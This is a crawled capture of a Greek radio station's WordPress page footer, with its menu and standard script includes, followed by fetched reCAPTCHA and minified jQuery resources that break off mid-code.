	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55098"><a href="https://www.90fm.gr/category/eidiseis/tou-kosmou-ta-perierga/">Του κόσμου τα περίεργα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35466"><a href="https://www.90fm.gr/category/oikonomia/">Οικονομία</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19102"><a href="https://www.90fm.gr/category/eidiseis/politiki/">Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35465"><a href="https://www.90fm.gr/category/maties-sta-spor/">Αθλητισμός</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35467"><a href="https://www.90fm.gr/category/igeia/">Υγεία</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55096"><a href="https://www.90fm.gr/category/kallitexnikab/">LifeStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36087"><a href="https://www.90fm.gr/category/syntages/">Συνταγές</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36086"><a href="https://www.90fm.gr/category/tips/">Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36088"><a href="https://www.90fm.gr/category/omorfia/">Ομορφιά</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288"><a href="https://www.90fm.gr/epikoinwnia/">Επικοινωνία</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.90fm.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.90fm.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.90fm.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://www.90fm.gr/wp-admin/admin-ajax.php","nonce":"cd8010412e","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.90fm.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"56805","ajaxUrl":"https://www.90fm.gr/wp-admin/admin-ajax.php","nonce":"cd8010412e","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.90fm.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.5" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://www.90fm.gr/wp-admin/admin-ajax.php","nonce":"cd8010412e","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.90fm.gr/wp-content/themes/pennews/js/script.min.js?ver=6.6.5" id="penci-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="radio-player-js-extra">
/* <![CDATA[ */
var radioPlayer = {"plugin_url":"https://www.90fm.gr/wp-content/plugins/radio-player","admin_url":"https://www.90fm.gr/wp-admin/","ajax_url":"https://www.90fm.gr/wp-admin/admin-ajax.php","site_url":"https://www.90fm.gr","popup_url":"http://www.90fm.gr","nonce":"705363681a","isPro":"","settings":{"httpPlayer":true,"volume":80,"customPopupSize":false,"popupWidth":420,"popupHeight":330,"proxyURL":"http://hyades.shoutca.st:8570/","excludeAll":false,"excludePages":[],"stickyStyle":"fullwidth","excludeExceptPages":[],"enableStats":false,"ads_report_recipients":"info.webdstudio@gmail.com","metadataProxy":false},"can_ads_player":"","can_proxy_player_addon":""};
//# sourceURL=radio-player-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.90fm.gr/wp-content/plugins/radio-player/assets/js/frontend.js?ver=2.0.73" id="radio-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.90fm.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.90fm.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Aa-SM2bu_UzqknieAB6NtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769817450358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.90fm.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 43858
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var 